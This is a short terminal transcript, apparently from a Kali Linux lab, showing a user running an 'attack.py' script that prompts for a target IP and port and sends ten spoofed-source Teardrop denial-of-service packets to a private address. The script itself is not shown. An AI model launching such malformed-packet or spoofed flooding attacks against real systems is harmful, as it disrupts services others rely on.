 jay@kali-linux: ~
┌──(jay㉿kali-linux)-[~]
└─$ sudo python3 attack.py
[sudo] password for jay:
Server IP: 192.168.119.130
Server port: 12345
Choose an attack:
1. UDP
2. TCP
Enter the protocol number: 1
Choose an attack:
1. Tear Drop
2. Maximum Packet Size
Enter the attack number: 1
Enter the number of times to execute the attack: 10
Enter the number of source IP addresses to generate: 2
Sending Packets: 100%|██████████████████| 10/10 [00:01<00:00,  8.11pkt/s, PacketsSent=10]
┌──(jay㉿kali-linux)-[~]
└─$